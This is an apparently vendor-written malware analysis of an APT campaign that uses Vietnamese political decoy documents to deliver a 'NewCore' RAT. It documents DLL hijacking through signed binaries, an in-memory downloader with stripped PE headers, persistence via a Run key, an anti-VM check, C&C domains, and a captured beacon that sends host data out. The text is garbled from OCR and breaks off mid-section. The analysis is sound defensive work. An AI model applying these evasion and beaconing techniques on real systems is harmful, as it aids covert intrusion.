|                                                                                                                                                                                                                                                                                                                                                                                                                                                                   | CÔNG HOÀ XÃ HỘI CHỦ NGHỈA VIẾT NAM<br>Độc lập - Tư do - Hạnh phúc                                                                                                                                                                                                                                 |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| Số:<br>38/2017/QD-TTg                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                                                                                                                                                   |
| Du thảo                                                                                                                                                                                                                                                                                                                                                                                                                                                           | Hà Nội, ngày tháng<br>năm 2017                                                                                                                                                                                                                                                                    |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                   | <b>QUYÉT ĐINH</b>                                                                                                                                                                                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                   | Phê duyệt Quy hoạch phát triển công nghệ thông tin và truyền thông<br>Việt Nam đến năm 2025                                                                                                                                                                                                       |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |                                                                                                                                                                                                                                                                                                   |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                   | THỦ TƯỚNG CHÍNH PHỦ                                                                                                                                                                                                                                                                               |
| Căn cử Luật Tổ chức Chính phủ ngày 25 tháng 12 năm 2012;                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                                                                                                                                                                                                   |
| Căn cứ Luật Công nghệ thông tin ngày 29 tháng 6 năm 2014;                                                                                                                                                                                                                                                                                                                                                                                                         |                                                                                                                                                                                                                                                                                                   |
| Căn cử Luật Giao dịch điện từ ngày 29 tháng 11 năm 2013;                                                                                                                                                                                                                                                                                                                                                                                                          | Căn cứ Nghị định số 92/2015/NĐ-CP ngày 07/9/2015 của Chính phủ về lập, phê đuyệt và quản lý quy                                                                                                                                                                                                   |
| sửa đổi, bổ sung một số điều của Nghị định số 92/2016/NĐ-CP;                                                                                                                                                                                                                                                                                                                                                                                                      | hoạch tổng thể phát triển kinh tế - xã hội và Nghị định số 2/2017/ND-CP ngày 11/01/2017 của Chính phủ                                                                                                                                                                                             |
| Xét đề nghị của Bộ trưởng Bộ Thông tin và Truyền thông,                                                                                                                                                                                                                                                                                                                                                                                                           |                                                                                                                                                                                                                                                                                                   |
| Bóng tối quyền lực.<br>tế này, đã làm tan hoang đất nước này, đã khiến nhân dân lầm than,<br>người đời oán thán, có lẽ sắp đến ngày phải trà giá.<br>giờ là vô cùng cần thiết.<br>Trịnh Xuân Thanh để lại khoản lỗ 3.200 tỉ đồng. Vào năm 2014, thủ<br>tướng lúc ấy là ông Nguyễn Tấn Dũng đã có chỉ đạo Bộ Công thương<br>phải xem xét, làm rõ trách nhiệm của các cá nhân có liên quan. Vây<br>nhưng không hiệu vì sao Vũ Huy Hoàng lại đưa Trịnh Xuân Thanh về | Chính trường Việt Nam vẫn tiếp tục nóng. Những kẻ đã tàn phá nền kinh<br>Một đại án ngành công thương, giống như đại án ngành ngân hàng, bây<br>Bộ Công thương, chi trong một thời gian ngắn liên tục cất nhắc lên vị trí<br>cao hơn, biển những vị trí ây thành bệ đỡ để Trịnh Xuân Thanh về Hậu |
| Giang làm phó chủ tịch tinh.                                                                                                                                                                                                                                                                                                                                                                                                                                      |                                                                                                                                                                                                                                                                                                   |
| Nhiều anh chị tôi ở Bộ Công thương kế rằng, có những dấu hiệu cho<br>thấy ông Vũ Huy Hoàng lập ra một ekip thao túng quyền lực, toàn bộ<br>tay chân được cất nhắc, để bạt vào các vị trí béo bở, màu mỡ.<br>Nổi bật như ông Vũ Văn Cường, từ chân thư ký của Vũ Huy Hoàng,                                                                                                                                                                                        |                                                                                                                                                                                                                                                                                                   |

When the documents are opened, they drop several files in one of the following folders:

%AppData%\Microsoft\Credentials

%AppData%\Microsoft\SystemCertificates

%AppData%\Microsoft\Windows\Templates

Some samples drop the following files:

Taskeng.exe – signed legitimate GoogleUpdate.exe version 1.3.33.5

Psisrndrx.ebd – encrypted blob containing malware fileGoopdate.dll – decrypter and loader of malware file

Some drop the following files:

SC&Cfg.exe – signed legitimate McAfee AV application

Vsodscpl.dll – contains the malware file

Others drop the following files:

Systemm.exe - signed legitimate GoogleUpdate.exe version 1.3.30.3

Systemsfb.ebd - encrypted blob containing malware file

Goopdate.dll – decrypter and loader of malware file

Similar to other APT attacks, such as **[MONSOON APT](https://blog.fortinet.com/2017/04/05/in-depth-look-at-new-variant-of-monsoon-apt-backdoor-part-1)**, this APT uses DLL hijacking to evade the behavior monitoring technologies of security programs.

# **DLL Hijacking**

DLL hijacking is a technique used by some APT malware in which instead of the legitimate application (.exe) loading the benign DLL, the application is tricked into loading a DLL containing malicious code. This technique is employed to evade Host Intrusion Prevention System (HIPS) of security programs that monitor the behaviors of executed files. Most HIPS tools whitelist signed or trusted files, thereby excluding malware loaded using DLL hijacking by signed files from behavior monitoring.

In the context of this attack, taskeng.exe and SC&Cfg.exe are signed legitimate applications; however, they are tricked into loading malware that are disguised as the legitimate Goopdate.dll and Vsodscpl.dll files.| Bóng tối quyền lực.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |                                                                                                                                                               |  |  |  |  |  |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------|--|--|--|--|--|
| Chính trường Việt Nam vẫn tiếp tục nóng. Những kẻ đã tàn phá nền kinh<br>tế này, đã làm tan hoang đất nước này, đã khiến nhân dân lầm than,<br>người đời oán thán, có lẽ sắp đến ngày phải trà giá.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |                                                                                                                                                               |  |  |  |  |  |
| Một đại án ngành công thương, giống như đại án ngành ngân hàng, bây<br>giờ là vô cùng cần thiết.                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                                                                                                                                               |  |  |  |  |  |
| Trịnh Xuân Thanh để lại khoản lỗ 3.200 tỉ đồng. Vào năm 2014, thủ<br>tướng lúc ấy là ông Nguyễn Tấn Dũng đã có chi đạo Bộ Công thương<br>phải xem xét, làm rõ thích nhiệm của các cá nhân có liên quan. Vậy<br>nhưng không hiệu vì sao Vũ Huy Hoàng lại đưa Trịnh Xuân Thanh về<br>Bộ Công thượng, chỉ trong một thời gian ngắn liên tục cất nhắc lên vị trí<br>cao hơn, biến những vị trí ấy thành bệ đỡ để Trịnh Xuân Thanh về Hậu<br>Giang làm phố chủ tịch tỉnh.<br>Nhiều anh chị tôi ở Bộ Công thương kể rằng, có những dấu hiệu cho<br>thấy ông Vũ Huy Hoàng lập ra một ekip thao túng quyền lực, toàn bộ<br>tay chân được cất nhắc, để bạt vào các vị trí béo bở, màu mỡ.<br>Nổi bật như ông Vũ Văn Cường, từ chân thư ký của Vũ Huy Hoàng,<br>được đưa lên Chánh văn phòng Bồ Công Thương, rồi chính tay ông<br><b>ScnCfg.exe Properties</b> | $-V$<br>Digital Signature Details                                                                                                                             |  |  |  |  |  |
| Digital Signatures<br>General<br>Compatibility<br>Details<br>Security<br>Previous Versions<br>Property<br>Value                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      | General<br>Advanced<br><b>Digital Signature Information</b><br>This digital signature is OK.                                                                  |  |  |  |  |  |
| Description<br>File description    VirusScan On-Demand Scan Task Prope<br>Type<br>Application<br>8.8.0.777<br>File version<br>Product name VirusScan Enterprise<br>Product version 8.8.0<br>Copyright<br>Copyright® 1995-2010 McAfee, Inc. All<br>46.3 KB<br>Size<br>Date modified  8/24/2017 3:32 PM                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                | Signer information<br>Name:<br>McAfee, Inc.<br>E-mail:<br>Not available<br>Signing time:<br>Thursday, January 13, 2011 12:51:46 PM<br><b>View Certificate</b> |  |  |  |  |  |
| Language<br>Language Neutral                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         | Countersignatures<br>Name of signer:<br>E-mail address:<br>Timestamo<br>VeriSign Time St Not available<br>Thursday, January 1                                 |  |  |  |  |  |

*Taskeng.exe and SC&Cfg.exe file information*

Next, Taskeng.exe needs to load and import some functions from the original Goopdate.dll file; however, the Goopdate.dll was hijacked to contain malicious code, effectively changing the original code execution to execution of the malicious code.

```
Ø
push
                ; dwFlags
                ; hFile
     Ø
push
     push
call
     ds:LoadLibraryExW
```
*Snippet from taskenge.exe that loads goopdate.dll*

In the same fashion, SC&Cfg.exe imports the "dll\_wWinMain" function from the original vsodscpl.dll, but this DLL was hijacked as well, and also contains malicious code.

### *SC&Cfg.exe import table containing import from vsodscpl.dll*

Once the malicious DLLs are loaded, the DLLs decrypt (from psisrndrx.ebd (1<sup>st</sup> case) or from its body (2<sup>nd</sup> case)) and load a Trojan downloader. The Trojan downloader is a DLL file. It is not dropped on disk but is only executed in memory. Also, the actual Trojan downloader in memory when dumped will not run. This is because the 'MZ' in the IMAGE\_DOS\_HEADER, the DOS stub, and the 'PE' signature were deliberately removed. This was done to prevent the dumped file from being analyzed properly in a debugger and decompiler. However, we can easily fix the dump by adding the 'MZ', a DOS stub, and the 'PE' signature.



*Missing header items as anti-analysis*

This Trojan downloader downloads a RAT (Remote Access Trojan), which we will call "NewCore" RAT, from the following domains:

web.thoitietvietnam.org

dalat.dulichovietnam.net

halong.dulichculao.com

## **Trojan Downloader**

The Trojan downloader first creates an autostart registry entry so it runs whenever the machine is rebooted:

HKLM/HKCU\Software\Microsoft\Windows\CurrentVersion\RunMicrosoft Windows Media = "%AppData%\Microsoft\Credentials\.exe"

As an anti-VM, it checks whether the environment has the registry key:

HKCR\Applications\VMwareHostOpen.exe

Before it can download the NewCore RAT, it needs to send the following information to the C&C server:

- OS version
- Processor speed
- Number of processors
- Physical memory size
- Computer name
- User name
- User privilege
- Computer IP address
- Volume serial number

The above information is converted to its hex string representation, and then sent to the C&C server via HTTP GET:

| <b>7 Follow TCP Stream</b>                                                                                                                                               |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| -Stream Content                                                                                                                                                          |
| GET /. _______________________________.0D00DC0C000000800005.                                                                                                             |
| 00000001000000020000000                                                                                                                                                  |
| 30000000000000000000000000000000                                                                                                                                         |
|                                                                                                                                                                          |
| 00000000 HTTP/1.1                                                                                                                                                        |
| User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0;<br>SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC |
| 6.0: .NET4.0C: .NET4.0E)<br>Host: web.Thoitietvietnam.org                                                                                                                |
| Cache-Control: no-cache                                                                                                                                                  |

*GET request to the C&C server*

The response is an XOR encrypted data that includes the encrypted NewCore RAT.

#### *Response from the server*



*XOR decryption of response from the C&C server*

## **NewCore Remote Access Trojan**

We named this RAT 'NewCore' after we found the project name used by the author, which is indicated on the following PDB file string:

